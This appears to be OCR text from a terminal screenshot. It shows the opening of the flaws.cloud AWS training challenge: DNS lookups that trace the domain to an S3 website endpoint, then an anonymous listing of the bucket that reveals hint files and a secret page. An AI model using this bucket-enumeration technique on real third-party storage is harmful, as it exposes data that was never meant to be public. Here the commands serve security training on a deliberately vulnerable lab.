 ENG 18:46
OpenSSH SSH client
root@gamma:~# dig flaws.cloud
; <<>> DiG 9.16.6-Debian <<>> flaws.cloud
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 23842
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;flaws.cloud. IN A
;; ANSWER SECTION:
flaws.cloud. 4 IN A 52.218.218.2
;; Query time: 28 msec
;; SERVER: 169.254.169.254#53(169.254.169.254)
;; WHEN: Sat Oct 03 13:14:03 UTC 2020
;; MSG SIZE rcvd: 56
root@gamma:~# nslookup 52.218.218.2
2.218.218.52.in-addr.arpa name = s3-website-us-west-2.amazonaws.com.
Authoritative answers can be found from:
root@gamma:~# aws s3 ls s3://flaws.cloud
2017-03-14 03:00:38 2575 hint1.html
2017-03-03 04:05:17 1707 hint2.html
2017-03-03 04:05:11 1101 hint3.html
2020-05-22 18:16:45 3162 index.html
2018-07-10 16:47:16 15979 logo.png
2017-02-27 01:59:28 46 robots.txt
2017-02-27 01:59:30 1051 secret-dd02c7c.html
root@gamma:~# aws s3 ls s3://flaws2.cloud
An error occurred (AccessDenied) when calling the ListObjectsV2 operation: Access Denied
root@gamma:~#